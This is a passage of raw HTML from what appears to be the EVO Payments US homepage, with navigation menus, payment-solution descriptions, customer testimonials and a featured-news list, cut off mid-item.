<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.evopayments.us/who-we-serve/">Who We Serve</a>
<ul class="sub-menu">
	<li id="menu-item-23838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23838"><a href="https://www.evopayments.us/pos-resellers/">POS Resellers</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://www.evopayments.us/isvs/">Integrators &#038; ISVs</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18177"><a href="https://www.evopayments.us/b2b/">B2B Merchants &#038; ERP Integrators</a></li>
	<li id="menu-item-18176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18176"><a href="https://www.evopayments.us/evo-merchants/">SMB Merchants</a></li>
	<li id="menu-item-21150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21150"><a href="https://www.evopayments.us/ecommerce-integrated-partners/">eCommerce Integrated Partners</a></li>
</ul>
</li>
<li id="menu-item-13136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13136"><a href="https://www.evopayments.us/evo-merchants/">Merchants</a></li>
<li id="menu-item-15" class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.evopayments.us/partners/">Partner with Us</a></li>
<li id="menu-item-12143" class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12143"><a href="https://www.evopayments.us/about/evo/">About</a>
<ul class="sub-menu">
	<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12144"><a href="https://www.evopayments.us/about/evo/">About EVO</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.evopayments.us/about/careers/">Careers</a></li>
	<li id="menu-item-12112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://www.evopayments.us/about/evocares/">EVOcares</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.evopayments.us/news/">Resource Center</a></li>
</ul></div>		    </div> <!-- .bottom-bar -->
			</div><!-- /.desktop-navigation -->
		</div>

		<div class="mobile-nav">
		<a href="#search" class="icon-header-search-mobile" title="Search"><svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#search"></use></svg></a>
			<a href="#" class="mobile-menu-toggle" title="Mobile Menu Toggle Button">
				<span class="menu-icon">
					<span class="menu-icon-left"></span>
					<span class="menu-icon-right"></span>
				</span>
			</a>

			<div class="mobile-menu" role="navigation">
			<div class="mobile-logo-container">
				<a href="/" title="EVO home"><img class="logo" src="/wp-content/themes/evopayments/webroot/images/dist/evo_logo_blue.svg" alt="EVO Home"></a>

			</div> <!-- .logo -->

			<ul id="menu-primary-menu-1" class="bottom-nav"><li class="icon-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.evopayments.us/evo-payment-solutions/">Payment Solutions</a>
<ul class="sub-menu">
	<li class="hidden-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://www.evopayments.us/evo-payment-solutions/">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg"><div><h6>Standalone Terminals</h6><p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, NFC/Contactless, and magstripe.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg"><div><h6>Hosted</h6><p>The fastest way for developers to integrate security, features and functionality into their payment solutions.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg"><div><h6>Semi-Integrated</h6><p>EVO offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680"><a href="https://www.evopayments.us/evo-payment-solutions/mobile/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg"><div><h6>Mobile</h6><p>Secure solutions with PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11679"><a href="https://www.evopayments.us/evo-payment-solutions/online/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg"><div><h6>Online</h6><p>Gateways and web-based payment solutions for merchants who conduct business online.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11678"><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg"><div><h6>Enterprise</h6><p>B2B payment solutions and ERP integrations for large merchants.</p></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11677"><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services.svg"><div><h6>Programs &#038; Services</h6><p>Payment-related products and services that add value to EVO’s merchants and partners.</p></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.evopayments.us/who-we-serve/">Who We Serve</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23838"><a href="https://www.evopayments.us/pos-resellers/">POS Resellers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://www.evopayments.us/isvs/">Integrators &#038; ISVs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18177"><a href="https://www.evopayments.us/b2b/">B2B Merchants &#038; ERP Integrators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18176"><a href="https://www.evopayments.us/evo-merchants/">SMB Merchants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21150"><a href="https://www.evopayments.us/ecommerce-integrated-partners/">eCommerce Integrated Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13136"><a href="https://www.evopayments.us/evo-merchants/">Merchants</a></li>
<li class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.evopayments.us/partners/">Partner with Us</a></li>
<li class="right-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12143"><a href="https://www.evopayments.us/about/evo/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12144"><a href="https://www.evopayments.us/about/evo/">About EVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.evopayments.us/about/careers/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://www.evopayments.us/about/evocares/">EVOcares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.evopayments.us/news/">Resource Center</a></li>
</ul>
				<ul id="menu-top-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12001"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13163"><a>Login</a>
<ul class="sub-menu">
	<li class="portal-heading merchant menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a>Merchant Portals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11992"><a href="https://my.evopayments.us/">myEVO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://www.merchantbenefitsalliance.com/">Merchant Benefits Alliance</a></li>
	<li class="portal-heading partner menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a>Partner Portals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11993"><a href="https://onboardportal.com/login.aspx">OnBoard</a></li>
</ul>
</li>
</ul>			</div>
		</div> <!-- mobile-nav -->
	</header><!-- #masthead -->

	<div class="hero">
		<div class="hero-content">
							<!-- Front Page Slider-->
				<div class="homepage-hero-content homepage-slider">
  


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2020/02/Homepage-scaled.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>What We Do</h1>
        <p class="container">EVO is a fully-integrated merchant acquirer and payment processor</p>

        <div class="buttons">

                        <a href="/about/evo/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2019/11/news_4.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>Integrated Point of Sale</h1>
        <p class="container">Integrated, omni-channel POS solutions for ISVs and resellers
</p>

        <div class="buttons">

                        <a href="/pos-resellers" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2019/02/bigstock-Office-building-top-view-backg-227601292.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>Payment Acceptance for B2B Merchants</h1>
        <p class="container">EVO B2B® is dedicated solely to the business-to-business market</p>

        <div class="buttons">

                        <a href="/b2b/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2019/11/gallery_3.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>eCommerce Simplified</h1>
        <p class="container">EVO offers everything you need to start accepting online payments</p>

        <div class="buttons">

                        <a href="https://www.evopayments.us/ecommerce-integrated-partners/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
    <div class="container-slide" style="background-image:url(https://www.evopayments.us/wp-content/uploads/2020/03/merchant1.jpg)">
      <div class="content">

        
        <div class="video">

          
        </div>

        <h1>EVO Merchant Services</h1>
        <p class="container">Innovative payment solutions for small- to medium-sized businesses</p>

        <div class="buttons">

                        <a href="https://www.evopayments.us/ecommerce-integrated-partners/" target="_self" class="btn">Learn More</a>
          
          
        </div>

        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev" class="prev" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots"></div>
          <a href="#" id="next" class="next" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>

      </div>
    </div>


  
</div> <!-- .homepage-hero-content -->

			
			<!-- /Front Page Slider-->


		</div> <!-- /.header-content -->
	</div><!-- /.header-content -->

	<div class="site-content-contain">
		<div id="content" class="site-content">


<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

							<article id="post-11693" class="post-11693 page type-page status-publish format-standard hentry">
					<!-- <header class="entry-header">
						<h1 class="entry-title">Home</h1>					</header>.entry-header -->
					<div class="entry-content">

						<!-- Begin Channel Specialization Section -->
<div class="specialization">

	<div class="intro container">
		<h2>Channel Specialization</h2>
		<p>EVO differentiates itself through our four distinct business channels, each with sales and operations teams delivering expert payment solutions and services.</p>
	</div>

				<div class="cards section container">
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/03/DSC_0541_newCC-scaled.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/pos-resellers-isvs/">Integrated POS</a></h4>

			    	<p>ISV and reseller partnerships that accelerate technology solutions at the point of sale. 
<a href="/pos-resellers-isvs/">LEARN MORE</a></p>
					</div>

			</div>
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/02/Homepage_B2B.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/b2b/">B2B</a></h4>

			    	<p>Payment solutions for large merchants with A/R automation and ERP integrations. 
<a href="/b2b/">LEARN MORE</a></p>
					</div>

			</div>
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/02/Homepage_eComm.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/ecommerce-integrated-partners/">Ecommerce</a></h4>

			    	<p>Merchant relationships focused predominantly on the internet to conduct business. 
<a href="/ecommerce-integrated-partners/">LEARN MORE</a></p>
					</div>

			</div>
			
			<div class="card">

					<img src="https://www.evopayments.us/wp-content/uploads/2020/02/Homepage_Direct_Merchant_Photo-scaled.jpg" alt="" />

					<div class="content">
						<h4 class="white"><a href="/evo-merchants/">Direct</a></h4>

			    	<p>Small- to medium-sized businesses that sell primarily in brick and mortar storefronts. 
<a href="/evo-merchants/">LEARN MORE</a></p>
					</div>

			</div>
					</div> <!--/cards-->
		<div class="sub section container">

			

				<div class="section-1">
					<img class="icon" src="https://www.evopayments.us/wp-content/uploads/2019/11/who-we-serve-copy.svg" alt="" />
				</div>

				<div class="section-2">
					<h3>Who We Serve</h3>

					<p>Within our dedicated business channels, EVO serves the following types of businesses.</p>
					
										<a href="/about/who-we-serve/" target="_self" class="btn dark hidden-mobile">Learn More</a>

									</div>

				<div class="section-3">
				<ul class="customer-list">
											
						<li>Merchants</li>
						

											
						<li>ISVs</li>
						

											
						<li>Point of Sale Resellers</li>
						

											
						<li>ERP Integrators</li>
						

											
						<li>ISO & Agents</li>
						

											
						<li>B2B Referral Partners</li>
						

									</ul>

								<a href="/about/who-we-serve/" target="_self" class="btn dark hidden-desktop">Learn More</a>
								</div>

		</div> <!--/sub-->
	</div><!--/specialization-->
		<!-- End Channel Specialization Section -->
						<!-- Begin Payment Solutions Section -->


	<div class="payment-solutions container section-double">
      <h2>Payment Solutions</h2>
  
  <div class="icon-flex-box section">
	
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/">Standalone Terminals</a></h4>
  			      <p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, magstripe, and NFC/Contactless.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/">Hosted</a></h4>
  			      <p>The fastest way for POS developers to integrate advanced security, features, and functionality into their payment solutions.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/">Semi-Integrated</a></h4>
  			      <p>EVO Payments offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/mobile/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/mobile/">Mobile</a></h4>
  			      <p>Secure mobile payment solutions that include PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/online/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/online/">Online</a></h4>
  			      <p>Gateways and web-based payment solutions for merchants who conduct business online.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/">Enterprise</a></h4>
  			      <p>B2B payment solutions, A/R automation, and ERP integrations for large merchants.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/evo-payment-solutions/programs-services/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services-1.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/">Programs &#038; Services</a></h4>
  			      <p>Payment-related services that add value to EVO’s merchants and partners.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/diamond-cloud/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/diamond-cloud/">Diamond Cloud</a></h4>
  			      <p>EVO Payments offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p>
            </div>

            
    		</div>

	       </div>
	</div>
<!-- End Payment Solutions Section -->
						
						<div class="testimonial-slider ">
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">When choosing a vendor, one of our tests was to randomly call the support centers of credit card companies we were looking at and see who answered the quickest and most consistently and if they had a person pick up or a menu system.<span class="Apple-converted-space">  </span>EVO had the best response time of everyone we tested and they always had a live person pick up.</span></p></p>
        <h5>Phillip Runnels</h5>
        <p>Goodwill, Santa Ana, CA</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">Our partnership with EVO has been very beneficial for us.<span class="Apple-converted-space">  </span>Our business has grown dramatically since we began our relationship with them.<span class="Apple-converted-space">  </span>We focus on running our operations and EVO gives us the ability to do just that.<span class="Apple-converted-space">  </span>We believe we are working with the best partner for us.</span></p></p>
        <h5>Melissa Albright</h5>
        <p>Patrick S. Molak Corp., New Braunfels, TX</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">Our EVO rep has proven to be a valuable extension of our own company and team. He makes sure our merchants are up and running by whatever deadline exists.</span></p></p>
        <h5>Marlon Brown</h5>
        <p>OSS Data, Hollywood, FL</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">I find that EVO stays on top of things. Merchant applications are approved quickly and I’m seeing my residuals grow. What I like best about partnering with EVO is being able to connect easily, even on weekends.</span></p></p>
        <h5>Andy Hoang</h5>
        <p>Planet POS, Sacramento, CA</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">My first account with EVO was really small. I probably made $25. But EVO took such good care of me even though it wasn’t a big account. That’s why I decided to move most of my customers over to EVO.</span></p></p>
        <h5>Adam Dawkins</h5>
        <p>Royal T POS, Ocala, FL</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  </div>
						<div class="featured-news container section">
  
                <h2>Featured News </h2>
      
      <div class="news-grid">
  		   			          <div class="article-details">
                    <a href="https://www.evopayments.us/5-to-dos-for-small-business-owners/"><img width="900" height="200" src="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 To-Dos for Small Business Owners" decoding="async" fetchpriority="high" srcset="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs.jpg 900w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs-300x67.jpg 300w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs-768x171.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                    <div class="meta">
                      <div class="category"><a href="https://www.evopayments.us/category/ecommerce/" rel="category tag">eCommerce</a> <a href="https://www.evopayments.us/category/merchant/" rel="category tag">Merchant</a></div>
    									<div class="date">06/15/2023</div>
                    </div>
  			            <h4 class="post-title"><a href="https://www.evopayments.us/5-to-dos-for-small-business-owners/">5 To-Dos for Small Business Owners</a></h4>

  			            <p class="post-excerpt">&nbsp; It's important to know how customer behavior affects the economy and look for ways to adjust strategies as needed.&hellip;</p>

  			          </div> <!-- .article-details -->

  		          			          <div class="article-details">
                    <a href="https://www.evopayments.us/4-ways-to-engage-your-customers/"><img width="900" height="200" src="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ways to Engage Your Customers" decoding="async" srcset="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers.jpg 900w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers-300x67.jpg 300w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers-768x171.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                    <div class="meta">
                      <div class="category"><a href="https://www.evopayments.us/category/ecommerce/" rel="category tag">eCommerce</a> <a href="https://www.evopayments.us/category/merchant/" rel="category tag">Merchant</a></div>
    									<div class="date">06/8/2023</div>
                    </div>
  			            <h4 class="post-title"><a href="https://www.evopayments.us/4-ways-to-engage-your-customers/">4 Ways to Engage Your Customers</a></h4>

  			            <p class="post-excerpt">&nbsp; Competition is fierce and digitally savvy consumers expect companies to be highly trusted leaders in their communities. Globally, more&hellip;</p>

  			          </div> <!-- .article-details -->

  		          			          <div class="article-details">
                    <a href="https://www.evopayments.us/evo-payments-completes-integration-with-universalpos/"><img width="900" height="200" src="https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="EVO Payments completes integration with UniversalPOS" decoding="async" srcset="https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage.png 900w, https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage-300x67.png 300w, https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage-768x171.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                    <div class="meta">
                      <div class="category"><a href="https://www.evopayments.us/category/news-release/" rel="category tag">News &amp; Announcements</a> <a href="https://www.evopayments.us/category/reseller/" rel="category tag">Reseller</a></div>
